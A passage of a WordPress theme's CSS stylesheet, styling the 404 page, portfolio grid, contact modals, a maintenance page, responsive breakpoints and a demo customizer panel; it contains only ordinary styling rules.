    margin-bottom: 60px;
}

.search-no-results #searchform
{
    width: 100%;
    max-width: 320px;
    margin: auto;
}

.search-no-results #no-posts-found #searchform
{
    margin: 0;
}

.page-404 .tt_button
{
    width: auto;
    text-transform: uppercase;
    height: 48px;
    border-radius: 99px;
    margin: auto;
    line-height: 46px;
    letter-spacing: 0;
    padding: 0 30px;
    color: white;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    display: table;
}

.page-404 .tt_button:hover
{
    background: transparent;
}

.page-404 .section-heading
{
    font-size: 72px;
    letter-spacing: -1px;
    line-height: 1;
    margin-bottom: 15px;
}

.page404-overlay
{
    position: absolute;
    background-position: center;
    height: 100%;
    width: 100%;
    opacity: 0.2;
    top: 0;
    background-blend-mode: overlay;
}

/*-----------------------------------------------------------------*/

/* 11. PORTFOLIO
/*-----------------------------------------------------------------*/

.portfolio-item
{
    border-radius: 10px;
    overflow: hidden;
}

.portfolio-item .portfolio-content
{
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}

.portfolio-item:hover .portfolio-content
{
    visibility: visible;
    opacity: 1;
}

.portfolio-item .portfolio-content .gradient-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}

.portfolio-item .portfolio-inner-content
{
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 50%;
    margin-top: -25px;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content h3,
.portfolio-item .portfolio-inner-content h3
{
    text-align: center;
    color: #ffffff;
    font-size: 18px;
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    opacity: 0;
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    transform: translate(0, 20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content:hover h3,
.portfolio-item .portfolio-content:hover h3
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content p,
.portfolio-item .portfolio-inner-content p
{
    font-size: 14px;
    font-style: normal;
    line-height: 25px;
    color: #ffffff;
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
}

.portfolio-item .portfolio-content:hover p
{
    opacity: 1;
}

.portfolio-arrow
{
    width: 55px;
    margin: auto;
    height: 18px;
    background: url(images/hover-arrow.png);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    margin-top: 40px;
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    transform: translate(0, -10px);
}

.portfolio-item .portfolio-content:hover .portfolio-arrow
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#portfolio-items
{
    background: transparent;
    width: 100%;
    margin-top: 20px;
}

#portfolio-items:after
{
    content: '';
    display: block;
    clear: both;
}

.portfolio-item.item-size-small
{
    width: calc(33.3333333% - 25px);
    height: auto;
    margin: 12px;
    float: left;
    position: relative;
    max-height: 800px;
    overflow: hidden;
}

.portfolio-item.item-size-big
{
    width: 40%;
    height: auto;
}

.portfolio-item img
{
    width: 100%;
}

.navbar.navbar-default
{
    background: rgba(255, 255, 255, 0.95);
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
}

.navbar.navbar-default.fixed-menu
{
    position: absolute;
}

.single-portfolio #single-page
{
    padding: 200px 0 0 0 !important;
}

@media (max-width: 959px)
{
    .single-portfolio #single-page
    {
        padding-top: 60px !important
    }
}

.gallery-item-list
{
    margin-bottom: 40px;
}

.portfolio-content .portfolio-block .portfolio-title
{
    font-size: 28px;
    text-align: left;
    line-height: 40px;
    letter-spacing: -1px;
    margin-top: -5px;
    font-weight: 700;
    margin-bottom: 0;
}

.portfolio-block strong
{
    font-size: 13px;
}

.portfolio-block.full-width
{
    margin-left: 0;
}

.portfolio-block .heading-separator
{
    margin: 20px 0 22px 0;
}

.portfolio-content .portfolio-block p
{
    margin-top: 0;
    padding-bottom: 0;
}

.portfolio-content .featured-image
{
    margin-bottom: 40px;
    border-radius: 10px;
    overflow: hidden;
}

#single-page .featured-image.single-image img
{
    max-width: 100%;
}

.portfolio-meta-parent, .portfolio-meta.share-meta
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 30px;
    width: 100%;
    float: left;
    padding-top: 30px;
}

.portfolio-meta-parent
{
    margin-top: 0;
}

.portfolio-meta.share-meta .fa
{
    font-size: 13px;
    margin-right: 20px;
    color: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.portfolio-meta.share-meta .fa:hover
{
    opacity: 0.7;
}

.portfolio-content .portfolio-block.full-width p
{
    border: none;
}

.portfolio-content .portfolio-sidebar
{
    padding-right: 0;
}

.portfolio-block h4
{
    font-size: 13px;
    display: inline-block;
    min-width: 180px;
    margin-top: 0;
    margin-bottom: 0;
}

.portfolio-block
{
    float: left;
    max-width: calc(100% - 64px);
    width: 100%;
    margin-left: 65px;
}

.portfolio-block .portfolio-meta span
{
    font-size: 14px;
    display: inline-block;
    line-height: 1.2;
}

.pswp .pswp__caption__center
{
    display: none;
}

.pswp .pswp__bg
{
    background: #000000;
    background: rgba(0, 0, 0, 0.75);
}

.pswp .pswp__ui--fit .pswp__top-bar, .pswp .pswp__ui--fit .pswp__caption, .pswp .pswp__button--arrow--left:before, .pswp .pswp__button--arrow--right:before, .pswp .pswp__caption
{
    background-color: transparent;
}

.portfolio-content .featured-gallery, #single-page .gallery-item-list img
{
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

.portfolio-content .featured-gallery.full-width
{
    max-width: 100%;
    width: 100%;
    margin-bottom: 90px;
}

#single-page .featured-gallery.full-width img
{
    width: 100%;
}

.portfolio-content .featured-gallery
{
    margin-bottom: 40px;
}

.portfolio-sidebar.fixed-sidebar
{
    left: 50%;
    position: fixed;
    margin-left: 104px;
    top: 170px;
}

.portfolio-sidebar.fixed-sidebar.absolute-sidebar
{
    position: absolute;
    bottom: 35px;
    top: auto;
}

.portfolio-navigation-links
{
    padding: 35px;
    float: none;
    margin-top: 0;
    border-top: none;
    padding-top: 60px;
    padding-bottom: 100px;
}

.port-prev.tt_button
{
    float: left;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-next.tt_button
{
    float: right;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-prev.tt_button:hover,
.port-next.tt_button:hover
{
    color: #ffffff;
}

.port-next.tt_button .fa, .port-prev.tt_button .fa
{
    font-weight: bold;
}

.featured-gallery.full-width .owl-controls, .portfolio-gallery-content .owl-controls
{
    text-align: center;
    position: absolute;
    bottom: 15px;
    z-index: 99;
    width: 100%;
}

.featured-gallery.full-width .owl-controls .owl-page span, .portfolio-gallery-content .owl-controls .owl-page span
{
    margin: 0 7px;
}

.port-nav-prev
{
    padding-left: 15px;
}

#portfolio-items .portfolio-item.align-right,
#portfolio-items .portfolio-item.item-size-small:nth-child(5)
{
    float: right;
    margin-right: 15px;
}

/*-----------------------------------------------------------------*/

/* 12. CONTACT
/*-----------------------------------------------------------------*/

.modalDialog
{
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000000;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    opacity: 0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    -o-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
}

.modalDialog:target
{
    opacity: 1;
    pointer-events: auto;
}

.modalDialog .modalContent
{
    width: 600px;
    position: relative;
    margin: 10% auto;
    padding: 5px 20px 13px 20px;
    background: #ffffff;
}

.closeModal
{
    background: #606061;
    color: #ffffff;
    line-height: 25px;
    position: absolute;
    right: -12px;
    text-align: center;
    top: -10px;
    width: 24px;
    text-decoration: none;
    font-weight: bold;
    border-radius: 12px;
    -moz-box-shadow: 1px 1px 3px #000000;
    -webkit-box-shadow: 1px 1px 3px #000000;
    box-shadow: 1px 1px 3px #000000;
}

.closeModal:hover
{
    background: #00d9ff;
}

.popup-modal
{
    z-index: 10001;
    background: rgba(31, 31, 31, 0.4);
}

.popup-modal.in
{
    visibility: visible;
    overflow-x: hidden;
    overflow-y: auto;
}

.popup-modal.in .modal-content
{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.popup-modal .modal-content
{
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    max-width: 600px;
    border-radius: 4px;
    margin: 8em auto;
    position: relative;
    border: none;
    box-shadow: none;
}

.popup-modal .close
{
    position: absolute;
    right: 0px;
    font-size: 40px;
    bottom: -40px;
    z-index: 999;
    border-radius: 90px;
    height: 40px;
    width: 40px;
    outline: 0;
    font-weight: normal;
    text-shadow: none;
    line-height: 20px;
    opacity: 1;
    color: #666666;
    text-align: center;
    transition: .25s;
    font-family: arial;
}

.popup-modal .close:hover
{
    color: #ffffff;
}

.modal-backdrop
{
    z-index: 2000;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #b7bbc5;
    display: none;
}

.modal-backdrop.in
{
    opacity: 0.7;
}

.popup-modal .modal-content h2
{
    text-align: left;
    line-height: 32px;
    font-weight: 700;
    font-style: normal;
    font-size: 22px;
    margin-bottom: 16px;
    margin-top: 25px;
    margin-left: 25px;
    margin-right: 25px;
}

.modal-subheading
{
    margin: 14px 0 30px;
    font-size: 15px;
    text-align: center;
}

.modal-content-inner
{
    padding: 4px;
}

/*-----------------------------------------------------------------*/
/* 12.1 COMING SOON
/*-----------------------------------------------------------------*/

body.maintenance-mode
{
    overflow: hidden;
    height: 100vh !important;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

body.maintenance-mode .container
{
    background: transparent;
    padding: 0;
    flex-shrink: 0;
}

body.maintenance-mode .container .wpcf7
{
    width: 50%;
    margin: auto;
    margin-top: 90px;
}

body.maintenance-mode .container h2
{
    font-size: 42px;
    margin-bottom: 0;
}

body.maintenance-mode .maintenance-content
{
    font-weight: 600;
}

body.maintenance-mode .countdown
{
    margin-top: 55px
}

body.maintenance-mode .container .wpcf7-form-control-wrap
{
    margin-right: 10px;
}

body.maintenance-mode .wpcf7-submit
{
    margin-top: 0;
}

.maintenance-mode .inline-cf .wpcf7-form p
{
    display: flex;
    width: 100%;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap
{
    flex: 1 1 auto;
    display: inline-flex;
    width: auto;
}

.maintenance-mode .inline-cf label .wpcf7-form-control-wrap
{
    display: block;
    width: auto;
    float: right;
    width: calc(100% - 200px);
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
{
    flex: 0 0 auto;
    width: auto;
    border: none !important;
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit:hover
{
    background: #2f2f2f !important;
    color: #ffffff;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap input
{
    margin-bottom: 0;
    background: #f5f5f5;
}

@media (max-width: 959px)
{
    body.maintenance-mode .inline-cf .wpcf7-form p
    {
        display: block;
    }

    body.maintenance-mode .container
    {
        flex-shrink: inherit;
    }

    body.maintenance-mode .container .wpcf7
    {
        width: 90%;
        margin: auto;
        margin-top: 40px;
    }

    body.maintenance-mode .kd-countdown
    {
        margin-top: 30px;
    }

    body.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    body.maintenance-mode .container h2
    {
        font-size: 36px;
        line-height: 1.3
    }
}

/*-----------------------------------------------------------------*/
/* 13. RESPONSIVE
/*-----------------------------------------------------------------*/
@media (max-width: 959px)
{
    .mb0
    {
        margin-bottom: 0 !important;
    }

    .mb1
    {
        margin-bottom: 10px !important
    }

    .mb2
    {
        margin-bottom: 20px !important;
    }

    .mt0
    {
        margin-top: 0 !important;
    }

    .mt1
    {
        margin-top: 10px !important
    }

    .mt2
    {
        margin-top: 20px !important;
    }

    .ml0
    {
        margin-left: 0 !important;
    }

    .ml1
    {
        margin-left: 10px !important
    }

    .ml2
    {
        margin-left: 20px !important;
    }

    .mr0
    {
        margin-right: 0 !important;
    }

    .mr1
    {
        margin-right: 10px !important
    }

    .mr2
    {
        margin-right: 20px !important;
    }

    .wpcf7-form textarea
    {
        min-width: 100%;
        max-width: 100%;
    }

    .header-search-bar
    {
        display: none;
    }

    .wpb_text_column ol li, .wpb_text_column ul li
    {
        font-size: 14px;
    }

    #single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3
    {
        white-space: nowrap;
        max-width: 160px;
        padding-left: 0;
        padding-right: 0;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .portfolio-block
    {
        float: left;
        max-width: 100%;
        width: 100%;
        margin-left: 0;
    }

    #posts-content .post.BlogMinimal .entry-content
    {
        max-height: 100%;
    }

    .big-custom-heading
    {
        line-height: 65px !important;
        font-size: 50px !important;
    }

    #portfolio-items .portfolio-item.item-size-small:nth-child(5),
    .portfolio-item.item-size-small
    {
        width: calc(33.3333333% - 25px);
        height: auto;
        margin: 0;
        margin-bottom: 20px;
    }

    .wpcf7-form .label
    {
        margin-top: 15px;
    }

    .modal-content-inner .modal-subheading
    {
        display: none;
    }

    .section.with-overlay .parallax-overlay
    {
        background-size: cover !important;
    }

    .modal-menu-item, .modal-menu-item:focus
    {
        margin-top: 0;
        margin-bottom: 20px;
        width: 100%;
        text-align: center;
        float: none;
        margin-left: auto;
        margin-right: auto;
        padding: 0;
    }

    .popup-modal.in
    {
        padding-right: 0 !important;
    }

    .popup-modal .modal-subheading
    {
        margin: 14px 25px 20px;
    }

    .row .vc_custom_1480365617320
    {
        margin-top: 0 !important;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    #particles-js
    {
        opacity: 0;
        visibility: hidden;
    }

    header .header-dashboard
    {
        background: none;
    }

    html
    {
        width: 100%;
        overflow-x: hidden;
    }

    .mobile-app .header-dashboard
    {
        text-align: center;
        float: none;
        max-width: 50%;
    }

    .mobile-app .header-buttons .primary-button
    {
        float: none;
    }

    .mobile-app .header-buttons
    {
        margin-bottom: 0;
    }

    .mobile-app .header-dashboard .dashboard
    {
        margin-top: 50px;
        margin-bottom: 0;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .mobile-app .intro-text .intro-lead-in, header .intro-text .intro-lead-in
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    .mobile-app .intro-text .intro-lead-in
    {
        text-align: center;
    }

    .mobile-app .intro-text .intro-heading
    {
        max-width: 100%;
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .mobile-app .intro-text
    {
        width: 100%;
        padding: 65px 20px 0 20px;
        text-align: center;
    }

    .subscribe-form .intro-text, header .intro-text
    {
        padding: 125px 20px 0 20px;
    }

    .subscribe-form .intro-text
    {
        padding-left: 0;
        padding-right: 0;
    }

    .subscribe-form header .wpcf7-text
    {
        width: 100%;
        border-right: 1px solid #ffffff;
    }

    .subscribe-form header .wpcf7-submit
    {
        width: 100%;
        margin-top: 20px;
    }

    .header-buttons
    {
        margin: 40px auto 40px auto;
    }

    header .intro-text .intro-heading
    {
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .container .portfolio-title, .row .contact h2, section h2.section-heading, section h1.section-heading
    {
        margin-top: 0;
        margin-bottom: 15px;
        font-size: 25px;
        letter-spacing: -0.3px;
        line-height: 30px;
    }

    #contact
    {
        padding-top: 0;
    }

    .row .contact p, .row .contact h2
    {
        text-align: center !important;
        width: 90%;
        margin: auto;
    }

    .row .contact p, section .section-subheading
    {
        margin-bottom: 30px;
        margin-top: 20px;
        font-size: 14px;
        line-height: 21px;
    }

    .service-heading
    {
        font-size: 18px;
        margin-bottom: 18px;
    }

    #services .col-md-3.last, #services .col-md-3
    {
        padding: 0 30px;
        margin-bottom: 30px;
    }

    .video-socials .fa
    {
        margin: 0 15px;
    }

    .portfolio-item
    {
        position: relative !important;
        width: 100% !important;
        top: inherit !important;
    }

    #portfolio-items
    {
        height: auto !important;
        overflow: visible;
    }

    #posts-content #comments input[type="text"], #posts-content #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select
    {
        min-width: 100%;
        width: 100%;
    }

    section h2.section-heading
    {
        text-align: left;
    }

    .features-tabs
    {
        text-align: center;
    }

    .features-tabs .tab a.active .triangle
    {
        display: none;
    }

    .features-tabs li
    {
        background: none;
        padding-left: 0;
        list-style: none;
        margin: 0;
        text-align: center;
        color: #666666;
        font-size: 13px;
        font-weight: 400;
        line-height: 25px;
    }

    .video-modal .modal-content
    {
        width: 100%;
        margin: 0;
        top: 50%;
        left: 0;
        margin-top: -150px;
        height: 300px;
        max-height: 300px;
    }

    .video-modal iframe
    {
        width: 90%;
        height: 300px;
    }

    .chart-content
    {
        margin-top: -20px;
        margin-bottom: 50px;
    }

    .chart-content h4
    {
        font-size: 15px;
    }

    .owl-carousel
    {
        width: 100%;
        margin: auto;
    }

    .rc-content.owl-carousel
    {
        width: 100%;
    }

    .container .chart
    {
        display: none;
    }

    .team-member
    {
        width: 100%;
        margin: auto;
        margin-bottom: 0;
    }

    .team-member img
    {
        width: 100%;
        height: auto;
    }

    .team-content p
    {
        margin-bottom: 0;
        font-size: 15px;
        line-height: 21px;
    }

    .owl-theme .owl-controls .owl-buttons div.owl-prev
    {
        margin-left: -20px
    }

    .owl-theme .owl-controls .owl-buttons div.owl-next
    {
        margin-right: -20px
    }

    .subscribe .wpb_wrapper h3
    {
        font-size: 28px;
        line-height: 28px;
        width: 100%;
        text-align: center !important;
        margin-bottom: 40px;
    }

    .subscribe .wpcf7-form
    {
        float: none;
        max-width: 80%;
    }

    .subscribe .wpcf7-form input
    {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 0;
    }

    .subscribe .wpcf7-form .wpcf7-submit
    {
        border: none;
        margin: 0;
    }

    .subscribe .wpcf7-form button
    {
        width: 100%;
        height: 40px;
    }

    .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    .subscribe .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .contact-map-container
    {
        position: relative;
        top: 0;
        min-width: 100%;
        margin-left: -15px;
        width: calc(100% + 30px);
    }

    .contact
    {
        width: 100%;
        padding-top: 70px;
    }

    #contact .contact-form-container
    {
        width: 100%;
        margin-top: 60px;
    }

    #contact .section-subheading
    {
        margin-top: 30px;
        line-height: 21px;
        text-align: center;
        margin: auto;
        width: 80%;
        margin-bottom: 50px;
    }

    #wpcf7-f319-o2 .wpcf7-form
    {
        max-width: 400px;
    }

    .wpcf7 .wpcf7-form
    {
        width: 100%;
        margin: auto;
    }

    .register-form .wpcf7 .wpcf7-submit,
    #single-page .wpcf7-form-control-wrap,
    .wpcf7 .wpcf7-form .wpcf7-form-control-wrap
    {
        width: 100% !important;
        margin: 0;
        margin-bottom: 10px;
    }

    .btn-xl, #contact .form-group input.form-control
    {
        height: 40px;
    }

    .footer-secondary-nav
    {
        max-width: 100%;
        display: block;
        padding: 0;
        width: 100%;
    }

    .footer-secondary-nav a
    {
        margin: auto;
        display: block;
        float: none;
    }

    .footer-secondary-nav li
    {
        margin-bottom: 20px;
    }

    .blog-header .intro-text
    {
        padding-top: 70px;
    }

    .blog-header .section-subheading
    {
        margin-bottom: 25px;
        font-size: 14px;
        line-height: 21px;
        margin-top: 20px;
        font-weight: 400;
    }

    .blog-header .section-heading
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    #posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title
    {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 18px;
        margin-top: 5px;
    }

    #posts-content .wp-post-image
    {
        margin-bottom: 20px;
    }

    #posts-content .entry-meta span
    {
        font-weight: bold;
        line-height: 1;
        margin-bottom: 8px;
    }

    #posts-content .entry-meta .blog-separator
    {
        display: none;
    }

    #posts-content .entry-meta
    {
        float: left;
        margin-bottom: 15px;
    }

    #posts-content .more-button a
    {
        margin-top: 0;
    }

    .navigation.pagination .next, .navigation.pagination .prev
    {
        width: 100%;
        margin-bottom: 10px;
    }

    #posts-content .post
    {
        margin-bottom: 30px;
        border-radius: 0;
        margin-right: 0;
        padding: 20px;
        padding-bottom: 10px;
    }

    .navigation.pagination
    {
        margin-bottom: 20px;
        padding: 0;
    }

    .blog-single-content
    {
        padding-bottom: 0;
        border-bottom: none;
    }

    .single-post #posts-content .post
    {
        margin-bottom: 0;
    }

    #posts-content #comments p
    {
        margin-bottom: 0;
    }

    #posts-content #comments .comment-notes
    {
        margin-bottom: 20px;
    }

    #comments
    {
        margin-bottom: 80px;
        margin-top: 45px;
    }

    #comments #respond #reply-title
    {
        margin-top: 20px;
    }

    .comment-form-author, .comment-form-email
    {
        width: 100%;
        float: left;
        padding: 0 !important;
    }

    #posts-content #commentform textarea, #posts-content #comments input
    {
        margin-bottom: 10px;
    }

    #social-icons
    {
        display: block;
        width: 100%;
        text-align: center;
    }

    .contact-box .vc_column-inner
    {
        border: none !important;
        padding: 30px 0 0 0 !important;
    }

    .contact-box:last-child .vc_column-inner
    {
        padding-bottom: 30px !important
    }

    .contact-map .vc_column-inner
    {
        margin-top: 0 !important;
    }

    .popup-modal .modal-content
    {
        transition: all 0.3s;
        max-width: 90%;
        border-radius: 8px;
        position: relative;
        border: none;
        box-shadow: 0 10px 35px rgba(0, 0, 0, 0.2);
    }

    .popup-modal .modal-content h2
    {
        margin: 40px 25px 16px;
        font-size: 20px;
        line-height: 34px;
    }

    .modal-content-inner p
    {
        font-size: 12px;
        margin-bottom: 20px;
    }

    .slider-scroll-down
    {
        display: none
    }

    #comments .children
    {
        padding-left: 15px;
    }

    .reply-title
    {
        padding-bottom: 20px;
    }

    #posts-content #comments input[type="submit"], .wpcf7 .wpcf7-submit
    {
        width: 100%;
        margin-bottom: 20px;
    }

    .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
        height: auto;
    }

    .portfolio-gallery
    {
        padding: 0;
    }

    .portfolio-content .portfolio-sidebar
    {
        padding-right: 0;
        padding-left: 0;
        width: 100% !important;
        position: relative !important;
        margin-left: 0 !important;
        left: 0 !important;
        top: inherit !important;
    }

    .portfolio-content .portfolio-block .portfolio-title
    {
        font-size: 25px;
        text-align: left;
        line-height: 40px;
        letter-spacing: -0.3px;
        margin-top: -10px;
        font-weight: 700;
        margin-bottom: 20px;
    }

    .portfolio-navigation-links
    {
        padding: 0;
        float: none;
        margin-top: 50px;
        border-top: none;
        padding-bottom: 0;
    }

    .owlslider-portfolio
    {
        width: 100%;
    }

    .single-portfolio #single-page
    {
        padding-bottom: 40px !important;
    }

    .port-prev.tt_button, .port-next.tt_button
    {
        width: 100%;
        max-width: 140px;
        min-width: 100px;
    }

    #single-page .featured-image.single-image img
    {
        max-width: 100%;
    }

    .wpb_wrapper .wpb_single_image img
    {
        height: auto;
        max-width: 100%;
        vertical-align: top;
        margin: auto;
        float: none;
        text-align: center;
        display: block;
    }

    .parallax .parallax-overlay
    {
        background-size: cover;
    }

    .vc_custom_1464520550679,
    .vc_custom_1464520555118,
    .vc_custom_1464520560358,
    .vc_custom_1466613488090,
    .vc_custom_1466613538944,
    .vc_custom_1466613515458
    {
        border: none !important;
        padding: 30px 0 !important;
    }

    .vc_custom_1464451027902
    {
        margin-bottom: 20px;
    }

    .register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .woocommerce #wrapper .pr0
    {
        padding-right: 15px;
    }

    .error404 #wrapper
    {
        padding-top: 0;
    }

    .maintenance .section,
    .maintenance #wrapper
    {
        padding: 0 !important;
    }

    .maintenance .container .countdown
    {
        position: fixed;
        top: 50%;
        margin-top: -35px;
        border-radius: 0;
        padding: 20px;
    }

    .maintenance .fa
    {
        display: none;
    }

    .section .wpcf7-mail-sent-ok
    {
        position: relative;
        font-size: 12px;
        line-height: 24px;
        color: #ffffff;
        height: auto;
        padding: 12px 46px 12px 22px;
    }

    .section .wpcf7-not-valid-tip
    {
        top: 0;
        font-size: 12px;
    }

    .back-to-top
    {
        z-index: 999;

    }

    .video-socials
    {
        display: none;
    }
}

@media (min-width: 400px) and (max-width: 959px)
{
    .container .wpb_single_image .vc_figure
    {
        display: block;
        text-align: center;
    }

    #customizer
    {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1200px)
{
    .navbar .modal-menu-item
    {
        display: none !important;
    }
}

@media (min-width: 767px) and (max-width: 1024px)
{
    .register-form .wpcf7 .wpcf7-text
    {
        min-width: inherit;
        width: 100%;
    }

    .register-form .wpcf7 .wpcf7-submit
    {
        width: 100% !important;
        min-width: 360px;
    }

    #single-page .featured-image.single-image img, .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
    }
}

/*-----------------------------------------------------------------*/

/* 14 CUSTOMIZER
/*-----------------------------------------------------------------*/

#customizer
{
    position: fixed;
    top: 0;
    padding: 20px;
    background: #ffffff;
    width: 545px;
    right: -545px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;

    -o-transition: 0.5s;
    transition: 0.5s;
    z-index: 99999;
    font-weight: 300;
    border-bottom-right-radius: 2px;
    bottom: 0;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.12);
    padding-left: 5px;
    padding-right: 5px;
}

#customizer.active
{
    right: 0;
}

#customizer li
{
    list-style-type: none;
}

#customizer .options
{
    background: #ffffff;
    width: 45px;
    position: absolute;
    top: 250px;
    left: -45px;
    cursor: pointer;
    border-left: none;
    border-radius: 0;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -6px 0 20px -2px rgba(0, 0, 0, 0.08);
    padding: 8px 0;
}

#customizer .options .fa
{
    color: #1f1f1f;
    font-size: 23px;
    font-style: normal;
    margin: 0;
    margin-top: 0;
    width: 45px;
    text-align: center;
    height: 40px;
    line-height: 40px;
}

#customizer .options .nc-icon-outline-print
{
    font-size: 22px;
}

#customizer .options .custom-tooltip
{
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    display: block;
}

#customizer .nav-logo
{
    display: block;
    margin: auto;
    max-width: 160px;
    margin-top: 30px;
    margin-bottom: 40px;
    height: auto;
}

#customizer .tt_button
{
    position: absolute;
    bottom: 50px;
    left: 50%;
    margin-left: -80px;
}

#customizer .tt_button .iconita
{
    margin-right: 0;
    margin-left: 8px;
}

#customizer h3
{
    font-family: "Open Sans";
    text-align: center;
    line-height: 25px;
    font-weight: 700;
    font-style: normal;
    color: #333333;
    font-size: 18px;
    margin-top: 0;
    letter-spacing: -0.2px;
    margin: 0 auto;
    margin-top: 10px;
}

#customizer p
{
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    text-align: center;
    max-width: 320px;
    margin: auto;
    margin-top: 15px;
}

#customizer .customizer-logo
{
    font-weight: bold;
    font-size: 26px;
    line-height: inherit;
    margin: 0;
    text-align: center;
    width: 100%;
    display: block;
    float: left;
    letter-spacing: -0.7px;
    margin-bottom: 25px;
    margin-top: 40px;
    color: #1f1f1f;
}

#customizer .screenshot
{
    margin-top: 50px;
}

#customizer .screenshot a
{
    display: block;
    float: left;
    margin: 5px;
    position: relative;
    overflow: hidden;
}

#customizer .screenshot a.first
{
}

#customizer .screenshot img
{
    width: 250px;
    height: auto;
    border: 1px solid #eaeaea;
    float: left;
    display: block;
    border-radius: 0;
    opacity: 1;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#customizer .screenshot a:hover img
{
    opacity: 0;
}

